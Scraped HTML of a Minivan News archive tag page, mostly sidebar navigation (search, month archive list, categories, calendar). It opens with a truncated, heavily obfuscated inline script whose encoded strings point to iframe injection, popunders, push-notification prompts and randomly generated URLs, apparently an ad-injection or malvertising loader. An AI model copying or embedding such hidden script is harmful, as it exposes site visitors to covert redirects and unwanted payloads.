n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="archive tag tag-jci tag-4292 wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01' selected='selected'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
